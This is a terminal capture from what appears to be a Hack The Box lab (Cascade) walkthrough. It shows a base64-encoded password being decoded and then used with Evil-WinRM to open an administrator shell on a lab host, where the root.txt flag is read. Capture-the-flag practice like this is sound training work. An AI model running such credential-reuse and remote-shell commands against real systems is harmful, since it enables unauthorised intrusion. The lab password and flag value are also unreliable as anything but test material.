 ┌─[us-dedivip-1]─[10.10.14.60]─[g3rrrm@htb-zqf923l6l6]─[~/Cascade/AvaloniaILSpy/artifacts/linux-x64]
└──╼ [★]$ echo YmFDVDNyMWFOMDBkbGVz | base64 --decode
baCT3r1aN00dles┌─[us-dedivip-1]─[10.10.14.60]─[g3rrrm@htb-zqf923l6l6]─[~/Cascade/AvaloniaILSpy/artifacts/linux-x64]
└──╼ [★]$ evil-winrm -i 10.129.2.135 -u administrator -p baCT3r1aN00dles
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/8/2025 5:00 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
ab79d416e733ade8cdfe8430930d660d